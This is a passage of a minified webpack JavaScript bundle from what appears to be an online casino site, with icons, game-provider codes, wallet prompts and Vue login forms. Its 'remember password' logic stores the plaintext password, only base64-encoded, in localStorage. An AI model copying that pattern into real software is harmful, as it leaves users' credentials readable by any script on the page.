e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="9119"},"91ac":function(t,e,i){},"91ed":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eu.93555e17.svg"},9296:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-casino",use:"icon-casino-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-casino">\n<g clip-path="url(#icon-casino_clip0_19418_495714)">\n<path d="M24.1398 3.53262C24.0702 3.43311 23.9638 3.36538 23.8442 3.34432L10.5892 1.00712C10.34 0.962882 10.1026 1.12947 10.0587 1.37853L9.72136 3.29157H1.23526C0.982353 3.29157 0.777344 3.49662 0.777344 3.74948V22.542C0.777344 22.7949 0.982353 23 1.23526 23H5.9044C6.15731 23 6.36232 22.7949 6.36232 22.542C6.36232 22.2892 6.15731 22.0841 5.9044 22.0841H1.69318V4.20745H14.2369V22.0842H10.0256C9.77274 22.0842 9.56773 22.2892 9.56773 22.5421C9.56773 22.7949 9.77274 23 10.0256 23H14.6948C14.9477 23 15.1527 22.7949 15.1527 22.5421V21.8241L20.4219 22.7532C20.4484 22.7579 20.475 22.7602 20.5014 22.7602C20.5948 22.7602 20.6866 22.7317 20.7641 22.6774C20.8636 22.6077 20.9313 22.5014 20.9524 22.3818L24.2157 3.87472C24.2368 3.75521 24.2095 3.63207 24.1398 3.53262ZM16.2953 4.8031L20.263 10.4695L19.8538 12.7901L15.1527 6.07629V4.60162L16.2953 4.8031ZM19.2197 16.3862L15.1527 10.5783V7.67291L19.6289 14.0656L19.2197 16.3862ZM15.1527 16.6761L17.0365 19.3665L15.1527 19.0343V16.6761ZM18.141 18.9313C18.0749 18.9776 18.0136 19.0289 17.9566 19.0838L15.1527 15.0795V12.1745C15.1527 12.1745 18.9872 17.6484 18.9954 17.6583L18.8174 18.6677C18.5767 18.699 18.3455 18.7881 18.141 18.9313ZM20.4879 9.19406L17.5708 5.02799L20.1302 5.47926C20.1614 5.71999 20.2505 5.95114 20.3937 6.15565C20.5369 6.36016 20.7237 6.52294 20.9392 6.63468L20.4879 9.19406ZM20.13 21.7718L15.1527 20.8942V19.9642L17.8854 20.4461C17.9118 20.4508 17.9384 20.4531 17.9649 20.4531C18.0582 20.4531 18.15 20.4245 18.2276 20.3702C18.327 20.3006 18.3948 20.1942 18.4159 20.0746C18.4441 19.9144 18.533 19.7748 18.6663 19.6815C18.7996 19.5882 18.9612 19.5524 19.1214 19.5806C19.2408 19.6019 19.3641 19.5744 19.4635 19.5048C19.563 19.4351 19.6308 19.3288 19.6519 19.2092L21.9085 6.41135C21.9295 6.29179 21.9023 6.16865 21.8326 6.0692C21.7629 5.96969 21.6566 5.90196 21.537 5.8809C21.3768 5.85265 21.2372 5.76367 21.1439 5.63042C21.0506 5.49717 21.0148 5.33552 21.043 5.1753C21.0641 5.05574 21.0368 4.9326 20.9671 4.83314C20.8975 4.73364 20.7912 4.66591 20.6716 4.64485L15.1454 3.67045C15.1079 3.45532 14.9207 3.29161 14.6948 3.29161H10.6513L10.8811 1.98857L23.2343 4.16669L20.13 21.7718Z" fill="#02ADFF" />\n<path d="M5.12095 8.45178C5.18076 8.45178 5.24161 8.43996 5.30009 8.41505C5.5328 8.31601 5.64114 8.04707 5.5421 7.81441L4.51517 5.40178C4.44328 5.2329 4.27742 5.12323 4.09385 5.12323C3.91027 5.12323 3.74441 5.2329 3.67252 5.40178L2.6456 7.81441C2.54655 8.04707 2.65489 8.31601 2.8876 8.41505C3.12032 8.51415 3.38925 8.40585 3.4883 8.17309L4.09389 6.75039L4.69949 8.17309C4.77358 8.34728 4.94287 8.45178 5.12095 8.45178Z" fill="#02ADFF" />\n<path d="M10.63 17.8765C10.3972 17.9755 10.2889 18.2444 10.3879 18.4771L11.4149 20.8897C11.4868 21.0586 11.6526 21.1683 11.8362 21.1683C12.0198 21.1683 12.1856 21.0586 12.2575 20.8897L13.2845 18.4771C13.3835 18.2444 13.2752 17.9755 13.0424 17.8765C12.8099 17.7775 12.5408 17.8857 12.4417 18.1184L11.8362 19.5411L11.2306 18.1184C11.1316 17.8858 10.8627 17.7774 10.63 17.8765Z" fill="#02ADFF" />\n<path d="M5.85256 16.4616C5.71281 16.589 5.66569 16.7891 5.73396 16.9655C5.80224 17.1418 5.9719 17.2581 6.16097 17.2581H9.76898C9.95806 17.2581 10.1277 17.1418 10.196 16.9655C10.2643 16.7891 10.2171 16.589 10.0774 16.4616C9.82155 16.2285 9.5871 15.9492 9.38145 15.6346C9.97821 15.6145 10.5364 15.3733 10.9607 14.949C11.4041 14.5056 11.6482 13.9162 11.6482 13.2892C11.6482 12.6623 11.404 12.0728 10.9607 11.6295L8.28877 8.9575C8.20291 8.87164 8.08642 8.82338 7.96498 8.82338C7.84354 8.82338 7.72704 8.87164 7.64118 8.9575L4.96924 11.6295C4.52589 12.0728 4.28173 12.6623 4.28173 13.2892C4.28173 13.9162 4.52589 14.5056 4.9692 14.949C5.3935 15.3733 5.9517 15.6145 6.54841 15.6346C6.34286 15.9492 6.1084 16.2285 5.85256 16.4616ZM7.17338 16.3422C7.39029 16.0403 7.58294 15.7085 7.74628 15.3547C7.82137 15.3139 7.89441 15.2691 7.96507 15.22C8.03568 15.2691 8.10876 15.3139 8.18382 15.3547C8.34711 15.7085 8.53975 16.0402 8.75667 16.3422H7.17338ZM5.19765 13.2892C5.19765 12.9069 5.34652 12.5474 5.61692 12.2771L7.96507 9.92892L10.3132 12.2771C10.5836 12.5474 10.7324 12.9069 10.7324 13.2892C10.7324 13.6716 10.5836 14.031 10.3132 14.3014C10.0428 14.5718 9.68335 14.7207 9.30099 14.7207C8.91863 14.7207 8.55917 14.5718 8.28882 14.3014C8.20296 14.2156 8.08646 14.1673 7.96502 14.1673C7.84358 14.1673 7.72709 14.2156 7.64123 14.3014C7.37088 14.5718 7.01141 14.7207 6.62905 14.7207C6.24669 14.7207 5.88723 14.5718 5.61687 14.3014C5.34652 14.031 5.19765 13.6716 5.19765 13.2892Z" fill="#02ADFF" />\n<path d="M7.96479 23C8.21769 23 8.42271 22.795 8.42271 22.5421C8.42271 22.2892 8.21769 22.0842 7.96479 22.0842C7.71189 22.0842 7.50688 22.2892 7.50688 22.5421C7.50688 22.795 7.71189 23 7.96479 23Z" fill="#02ADFF" />\n</g>\n<defs>\n<clipPath id="icon-casino_clip0_19418_495714">\n<rect width="24" height="24" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},9325:function(t,e,i){"use strict";i("7bf4")},"935c":function(t,e,i){},"944c":function(t,e,i){"use strict";i("b92f")},"944f":function(t,e,i){var n={"./glamor.svg":"f37f","./lg-club.svg":"146c","./pointMall.svg":"412e","./promo.svg":"bd8c"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="944f"},9461:function(t,e,i){},"94c0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tn.f07a886c.svg"},9507:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb.c39480d5.svg"},"950c":function(t,e,i){},9573:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ye.1a89616e.svg"},9583:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cryptoRMB.2cf5c06a.svg"},9625:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/service@3x.79efb851.png"},"96a1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-normal.fd5149fe.svg"},"96a9":function(t,e,i){"use strict";i("bdba")},"96b4":function(t,e,i){"use strict";i.r(e),i.d(e,"baccaratbetrank",(function(){return o})),i.d(e,"winamountrank",(function(){return r})),i.d(e,"baccaratbriefstat",(function(){return c})),i.d(e,"baccaratoverview",(function(){return l})),i.d(e,"getLuZhuInitData",(function(){return d}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/game/betRank",t)),r=t=>n["default"].http.post(a+"/game/profitRank",t),c=t=>n["default"].http.post(a+"/game/todayData",t),l=t=>n["default"].http.post(a+"/game/agBaccarat/overview",t),d=t=>n["default"].http.post(a+"/websocket/result-list/v2",t)},9766:function(t,e,i){"use strict";i("0a0e")},9791:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ERC20.ea6f6f33.svg"},9864:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bm.7d91827f.svg"},"986e":function(t,e,i){"use strict";var n=i("a026");const s=new n["default"];n["default"].prototype.$eventBus=s,e["a"]=s},9889:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify-1.a57351df.svg"},9892:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/im.46d995fd.svg"},"98c4":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close2",use:"icon-close2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close2">\n<g opacity="">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="white" />\n<path d="M8.30254 3.58564C8.59239 3.8755 8.59239 4.32839 8.30254 4.61825L4.625 8.29578C4.33514 8.58564 3.88225 8.58564 3.59239 8.29578C3.30254 8.00593 3.30254 7.55303 3.59239 7.26318L7.26993 3.58564C7.55978 3.3139 8.01268 3.3139 8.30254 3.58564Z" fill="white" />\n<path d="M8.30889 8.30254C8.01904 8.59239 7.56614 8.59239 7.27628 8.30254L3.59875 4.625C3.30889 4.33514 3.30889 3.88225 3.59875 3.59239C3.8886 3.30254 4.3415 3.30254 4.63135 3.59239L8.30889 7.26993C8.58063 7.55978 8.58063 8.01268 8.30889 8.30254Z" fill="white" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"98db":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kw.841518c8.svg"},9953:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ca.f8c2d112.svg"},9971:function(t,e,i){},"99fe":function(t,e,i){"use strict";i("58bc")},"9a06":function(t,e,i){},"9ae7":function(t,e,i){"use strict";i("935c")},"9afc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cl.65517b63.svg"},"9afc4":function(t,e,i){"use strict";i("4114")},"9b49":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pointpay.cebd5b59.svg"},"9baf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-select",use:"icon-select-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-select">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 3C4.79086 3 3 4.79086 3 7V17C3 19.2091 4.79086 21 7 21H17C19.2091 21 21 19.2091 21 17V7C21 4.79086 19.2091 3 17 3H7ZM11.4 15.1001L16.2 10.3001C16.6 9.9001 16.6 9.3001 16.2 8.9001C15.8 8.5001 15.2 8.5001 14.8 8.9001L10.7 13.0001L9.2 11.5001C8.8 11.1001 8.2 11.1001 7.8 11.5001C7.4 11.9001 7.4 12.5001 7.8 12.9001L10 15.1001C10.4 15.5001 11 15.5001 11.4 15.1001Z" fill="#F3B867" />\n</symbol>'});o.a.add(r);e["default"]=r},"9c76":function(t,e,i){"use strict";i("3697")},"9d16":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iq.66216bd0.svg"},"9d23":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/td.f6b0a98f.svg"},"9e2b":function(t,e,i){},"9e37":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kz.aebe1ef9.svg"},"9e54":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/zm.112bea3f.svg"},"9f1c":function(t,e,i){"use strict";i("7717")},a00d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dz.0ffabba4.svg"},a05f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-USDT",use:"icon-USDT-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-USDT">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#1EAA83" />\n<path d="M36.0085 25.3673C36.0085 23.8395 31.8616 22.6391 26.4051 22.3117V19.9108H33.2803V15H14.51V19.9108H21.3852V22.3117C16.0378 22.6391 12 23.8395 12 25.3673C12 26.786 16.0378 28.0956 21.3852 28.4229V36.8259H26.4051V28.3138C31.8616 28.0956 36.0085 26.786 36.0085 25.3673ZM24.0043 26.786C18.1113 26.786 13.4187 25.913 13.4187 24.8217C13.4187 23.8395 16.8017 23.0756 21.4943 22.8573V25.6947C22.3673 25.6947 23.2404 25.8038 24.1134 25.8038C24.9864 25.8038 25.7503 25.8038 26.5142 25.6947V22.8573C31.2068 23.0756 34.699 23.8395 34.699 24.8217C34.5898 25.913 29.8973 26.786 24.0043 26.786V26.786Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},a074:function(t,e,i){"use strict";i.d(e,"b",(function(){return c})),i.d(e,"a",(function(){return u}));i("13d5"),i("14d9");var n=i("4360"),s=i("a18c"),a=i("be3d"),o=i("365c");const r={AGQJ:"003",AGLOT:"004",PAP:"022",AG:"026",WALI:"029",NLC:"030",SHABA:"031",JILI:"032",MG:"035",JDB:"037",PT:"039",PT2:"040","5G":"042",CP:"050",PNG:"052",EVO:"058",EVO_NLC:"058",EVO_BTG:"058",EVO_NE:"058",EVO_RT:"058",SBT:"062",BTI:"062",AS:"064",PP:"067",FP:"067",YSB:"068",SW:"072",CQ9:"073",KY:"074",QG:"080",KX:"084",IM:"086",IMDJ:"090",ISLOT:"091",FB:"092",HP1:"093",PS:"094",TCG:"099"},c=(()=>{const t=JSON.parse(JSON.stringify(r));return Object.entries(t).reduce((t,e)=>{const[i,n]=e;return!t[n]&&(t[n]=i),t},t)})();function l(t){if(t.newWindow)return t.loadInLine?window.open("/game/loadInline?"+d(t),"_blank"):window.open("/game/load?"+d(t),"_blank");t.loadInLine?s["a"].push({path:"/game/loadInline",query:t}):s["a"].push({path:"/game/load",query:t})}function d(t={}){let e="";for(const i in t)t.hasOwnProperty(i)&&(e+=e?`&${i}=${t[i]}`:`${i}=${t[i]}`);return e}function u(t,e=!1){var i,s;const r=(null===(i=n["a"].state.initData)||void 0===i?void 0:i.tryGames)||"",c=r.split(",");let d=a["a"][t.gameProvider],u=n["a"].state.isLogin,h=this;if(!d)return Promise.reject("游戏平台不存在");if(!u&&!e)return n["a"].commit("SET_IS_SUPPORT",c.includes(d.code)),n["a"].commit("SET_TRY_GAME_SHOW",!0),void n["a"].commit("SET_GAME_INFO",t);const p=["CNY","USDT"],f=["QG"];function g(t,e,i){let n={walletCurrency:i,gameCode:a["a"][t].code};o["a"].checkGameFlm(n).then(({head:t,body:n})=>{!n||null!==n&&void 0!==n&&n.check?l(e):h.$dialog.show({title:"温馨提示",content:`此游戏不支持${n.name}，是否扣除${n.name}金额${n.amount}元`,cancelText:"取消",confirmText:"确定",confirmCallBack:()=>{h.$dialog.hide(),m(n,e,i)}})})}function m(t,e,i){o["a"].payMoneyBack({loanReqId:t.requestId,currency:i,repaymentAmount:t.amount}).then(i=>{"0000"==i.head.errCode?(h.$message({message:t.name+"还款成功",type:"success"}),n["a"].dispatch("queryWallets"),setTimeout(()=>{l(e)},2e3),h.$dialog.hide()):h.$message({message:t.name+"还款失败",type:"error"})})}u&&!p.includes(n["a"].state.userInfo.loginUiCurrency)&&(f.includes(t.gameProvider)||"AGQJ"===t.gameProvider&&"PCDY"===(null===(s=t)||void 0===s?void 0:s.gameType))?this.$dialog.show({title:"温馨提示",content:"此游戏仅支持CNY和USDT钱包，不支持其他虚拟货币投注，请选择CNY或USDT钱包进行游戏。",cancelText:"切换CNY钱包",confirmText:"切换USDT钱包",cancelCallBack:()=>{t={...t,currencyLine:"CNY",newWindow:!0,loadInLine:!1},"QG"===t.gameProvider?g("QG",t,"CNY"):l(t),this.$dialog.hide()},confirmCallBack:()=>{t={...t,currencyLine:"USDT",newWindow:!0,loadInLine:!1},"QG"===t.gameProvider?g("QG",t,"USDT"):l(t),this.$dialog.hide()},showClose:!0}):(t={...t,newWindow:!0},t={...t,loadInLine:!1},l(t))}},a0b6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gr.abd7d677.svg"},a135:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"t_tab"},t._l(t.tabs,(function(i,n){return e("div",{key:n,class:{tab:!0,active:t.activeIndex===n},on:{click:function(e){t.activeIndex=n}}},[t._v(" "+t._s(i)+" ")])})),0),0==t.activeIndex?e("loginByPassword"):t._e(),1==t.activeIndex?e("loginBySmsCode"):t._e()],1)},s=[],a=i("2f62"),o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginByPassword form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:t.prefix,required:"",placeHolder:"请输入用户名/手机号/邮箱地址",maxLength:t.accountMaxLength,errMsg:t.loginName.msg},on:{blur:t.validateLoginNameAndEmail},model:{value:t.loginName.val,callback:function(e){t.$set(t.loginName,"val",e)},expression:"loginName.val"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",placeHolder:"请输入密码(6-16位数字和字母组合)",maxLength:"18",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{staticClass:"input-item fogetPw"},[e("div",{staticClass:"left"},[e("tCheckbox",{staticClass:"checkbox",attrs:{size:"20"},model:{value:t.rememerPassword,callback:function(e){t.rememerPassword=e},expression:"rememerPassword"}}),t._v(" 记住密码 ")],1),e("t-link",{attrs:{type:"link",text:"忘记密码？"},on:{click:t.toResetPassword}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:t.needCaptcha&&1===t.captchaType,expression:"needCaptcha && captchaType === 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"loginActive":"login"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即登录 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 没有账号？ "),e("t-link",{attrs:{type:"link",text:"前往注册"},on:{click:t.toRegist}})],1)])},r=[],c=(i("b7ef"),i("14d9"),i("7cdf")),l=i("5c73"),d=i("53d2"),u=i("124c"),h=i("4c20"),p={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],tCheckbox:u["a"]},mixins:[h["a"]],data(){return{loginName:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},isLoading:!1,rememerPassword:!1,captchaImg:"",captchaId:"",needCaptcha:!1,captchaType:1}},computed:{...Object(a["e"])(["captChaObj","isLogin"]),enabled(){const t=(!this.needCaptcha||1!==this.captchaType||this.needCaptcha&&this.$regs.captcha.test(this.captcha.val))&&this.$regs.password.test(this.password.val);return"EMAIL"===this.accountType?this.$regs.emailAddress.test(this.loginName.val)&&t:this.$regs.loginName.test(this.loginName.val)&&t},accountType(){return this.loginName.val.includes("@")&&isNaN(this.loginName.val)?"EMAIL":this.$regs.phone.test(this.loginName.val)?"PHONE":"LOGIN_NAME"},prefix(){return"EMAIL"===this.accountType?"email":"PHONE"===this.accountType?"phone":"user"},accountMaxLength(){return"EMAIL"===this.accountType?"45":"16"}},watch:{captChaObj(t){"loginByPassword"==t.useFor&&this.toLogin()}},activated(){this.initForm()},mounted(){this.initForm()},methods:{...Object(a["b"])(["loginSuccess","getFpPro"]),validateLoginNameAndEmail(){"LOGIN_NAME"===this.accountType&&(this.$validator.loginName2(this.loginName),this.loginName.isError&&(this.loginName.msg="请输入5-30位数字和字母组合/手机号码/邮箱地址")),"EMAIL"===this.accountType&&(this.$validator.emailAddress(this.loginName),this.loginName.isError&&(this.loginName.msg="请输入5-30位数字和字母组合/手机号码/邮箱地址"))},validatePassword(){this.$validator.password(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},initForm(){this.loginName={val:"",msg:"",isError:!0},this.password={val:"",msg:"",isError:!0},this.captcha={val:"",msg:"",isError:!0};let t=localStorage.getItem("lastLP");if(t){let e=JSON.parse(atob(t));this.loginName.val=e.l,this.password.val=e.p,this.rememerPassword=!0}else this.rememerPassword=!1},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode)},async preLogin(t=!0){const{head:e,body:i}=await this.$api.preLogin({loginName:this.loginName.val});if("0000"===e.errCode)if(i.needCaptcha||!t){if(i.needCaptcha){if(this.needCaptcha=!0,this.captchaType=i.captchaType,1!==i.captchaType)return void this.$eventBus.$emit("generateCapcha",{type:i.captchaType,use:2,useFor:"loginByPassword"});this.getCaptcha()}}else this.toLogin()},async chooseApiToLogin(t){return"LOGIN_NAME"===this.accountType?await this.$api.passwordLogin({loginName:this.loginName.val,password:this.$encrypt(this.password.val),...t}):"PHONE"===this.accountType?await this.$api.loginByMobileEx({mobileNo:this.$encrypt(this.loginName.val),verifyStr:this.$encrypt(this.password.val),loginType:"2",...t}):await this.$api.loginByEmail({email:this.$encrypt(this.loginName.val),password:this.$encrypt(this.password.val),...t})},async toLogin(){this.isLoading=!0;const t={};try{this.needCaptcha&&(t.captcha=this.captcha.val,t.captchaId=this.captchaId,1!=this.captchaType&&(t.captcha=this.captChaObj.captcha,t.captchaId=this.captChaObj.captchaId));const e=await this.chooseApiToLogin(t);if("0000"!==e.head.errCode)return this.password.val="",void(this.captcha.val="");await this.loginSuccess(e.body),await this.getFpPro({loginName:e.body.loginName,loginType:"2",createType:"0"})}catch(e){}finally{if(this.isLoading=!1,this.rememerPassword)return void localStorage.setItem("lastLP",btoa(JSON.stringify({l:this.loginName.val,p:this.password.val})));localStorage.removeItem("lastLP")}},onSubmit(){if(this.isLogin)return this.$message.info("用户已登录"),this.$router.push("/");1==this.captchaType&&this.needCaptcha?this.checkCaptcha().then(t=>{t?this.toLogin():this.getCaptcha()}):this.preLogin()},toRegist(){this.$store.commit("SET_DIALOG_TYPE","regist")},toResetPassword(){this.$store.commit("SET_DIALOG_TYPE","resetPassword")}}},f=p,g=(i("0a09"),i("2877")),m=Object(g["a"])(f,o,r,!1,null,"885efa54",null),v=m.exports,C=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",required:"",placeHolder:"请输入手机号/邮箱地址",maxLength:t.accountMaxLength,errMsg:t.mobileNo.msg,prefix:t.prefix},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{ref:"countrySelector",model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e(),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.allowClick},on:{send:t.getMobileCaptcha,reset:t.reset}})],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",hasEye:!1,type:t.inputType,prefix:"smsCode",placeHolder:"请输入验证码",errMsg:t.verifyStr.msg,maxLength:6},on:{blur:t.validateSmsCode},model:{value:t.verifyStr.val,callback:function(e){t.$set(t.verifyStr,"val",e)},expression:"verifyStr.val"}})],1),e("div",{staticClass:"input-item service"},[t._v(" 未收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:t.needCaptcha&&1===t.captchaType,expression:"needCaptcha && captchaType === 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"loginActive":"login"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",height:"48px",fontSize:"16px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 立即登录 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 没有账号？"),e("t-link",{attrs:{type:"link",text:"前往注册"},on:{click:t.toRegist}})],1)])},w=[],y=i("30b2"),b=i("c6d2"),A={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countDown:y["a"],countrySelector:b["a"]},mixins:[h["a"]],data(){return{phoneCountry:{},captchaId:"",captchaImg:"",messageId:"",needCaptcha:!1,captchaType:1,mobileNo:{val:"",msg:"",isError:!0},verifyStr:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},isLoading:!1,allowClick:!1}},computed:{...Object(a["e"])(["captChaObj"]),enabled(){return this.isMobileOrEamilValid&&this.mobileOrEamilCodeValid&&(!this.needCaptcha||1!==this.captchaType||this.needCaptcha&&this.$regs.captcha.test(this.captcha.val))&&this.messageId},mobileOrEamilCodeValid(){return this.isPhone?this.$regs.smsCode.test(this.verifyStr.val):this.$regs.emailCode.test(this.verifyStr.val)},isMobileOrEamilValid(){return this.isPhone?this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry):this.$regs.emailAddress.test(this.mobileNo.val)},phonePrefix(){return this.phoneCountry.code},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"},inputType(){return this.isPhone?"int":"text"}},watch:{isMobileOrEamilValid(t){this.allowClick=t},phoneCountry(t){},captChaObj(t){"loginBySmsCode"==t.useFor&&this.toLogin()}},mounted(){},methods:{...Object(a["b"])(["loginSuccess","getFpPro"]),async chooseApi(t){return this.isEmail?await this.$api.emailSendCode({email:this.$encrypt(this.mobileNo.val),...t}):await this.$api.mobileSendCode({mobileNo:this.$encrypt(this.mobileNo.val),phonePrefix:"00"+this.phonePrefix,...t})},async getMobileCaptcha(){const t={use:2};try{const{head:e,body:i}=await this.chooseApi(t);if("0000"!==e.errCode&&(this.allowClick=!0,this.$refs.countDown.reset()),"GW_800505"===e.errCode)return void this.$message.error(`您尚未绑定${this.isEmail?"邮箱":"手机"}，请以密码登陆`);this.messageId=i.messageId}catch(e){}},getCaptcha(){this.$api.getCaptcha().then(({head:t,body:e})=>"0000"===t.errCode&&(this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image,!0)).catch(t=>!1)},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode)},async preLogin(t=!0){const{head:e,body:i}=await this.$api.preLogin({loginName:this.mobileNo.val});if("0000"===e.errCode)if(i.needCaptcha||!t){if(i.needCaptcha){if(this.needCaptcha=!0,this.captchaType=i.captchaType,1!==i.captchaType)return void 